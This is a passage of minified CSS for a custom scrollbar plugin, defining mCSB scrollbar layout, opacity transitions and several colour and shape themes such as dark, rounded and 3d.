.mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:20px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:3px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(../../../../modules/leofeature/views/css/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri]);background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri])}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px 